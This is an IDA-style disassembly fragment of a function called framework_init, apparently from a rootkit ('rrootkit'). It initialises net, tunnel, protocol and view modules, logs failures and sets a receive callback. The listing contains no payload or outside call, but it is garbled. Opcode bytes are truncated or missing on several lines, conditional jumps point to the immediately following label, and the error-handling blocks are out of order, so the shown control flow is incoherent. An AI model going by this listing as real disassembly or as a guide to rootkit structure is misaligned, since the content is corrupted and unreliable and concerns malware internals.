 ; Attributes: bp-based frame
; int __cdecl framework_init()
public framework_init
framework_init proc near
rc= dword ptr -4
; __unwind {
55 push rbp
48 89 E5 mov rbp, rsp
48 83 EC 10 sub rsp, 10h
C7 45 FC FF FF FF FF mov [rbp+rc], 0FFFFFFFFh
E8 B0 96 00 00 call rrootkit_net_init
89 45 FC mov [rbp+rc], eax
83 7D FC 00 cmp [rbp+rc], 0
74 19 jz short loc_403F8F
loc_403F8F:
E8 7F 9C 00 00 call rrootkit_tunnel_init
89 45 FC mov [rbp+rc], eax
83 7D FC 00 cmp [rbp+rc], 0
74 16 jz short loc_403FB3
loc_403FB3:
E8 48 A0 00 00 call rrootkit_proto_init
89 45 FC mov [rbp+rc], eax
83 7D FC 00 cmp [rbp+rc], 0
74 16 jz short loc_403FD7
loc_403FD7:
E8 37 54 00 00 call rrootkit_view_init
89 45 FC mov [rbp+rc], eax
83 7D FC 00 cmp [rbp+rc], 0
74 1C jz short loc_404001
BE 16 3F 41 00 mov esi, offset aFailedToInitVi ; "failed to init view."
BF 01 00 00 00 mov edi, 1 ; log_level
B8 00 00 00 00 mov eax, 0
E8 83 55 00 00 call logger_log
90 nop
view_out:
E8 26 A0 00 00 call rrootkit_proto_exit
EB 0C jmp short proto_out
BE E9 3E 41 00 mov esi, offset aFailedToInitTu ; "failed to init tunnel."
BF 01 00 00 00 mov edi, 1 ; log_level
B8 00 00 00 00 mov eax, 0
E8 CB 55 00 00 call logger_log
EB 5F jmp short tunnel_out
proto_out:
E8 53 9C 00 00 call rrootkit_tunnel_exit
loc_404001: ; callback
E 40 00 mov edi, offset framework_recv
F 00 00 call rrootkit_proto_recv_callback_set
jmp short out
tunnel_out:
E8 1D 96 00 00 call rrootkit_net_exit
out:
mov eax, [rbp+rc]
leave
retn
; } // starts at 403F59
framework_init endp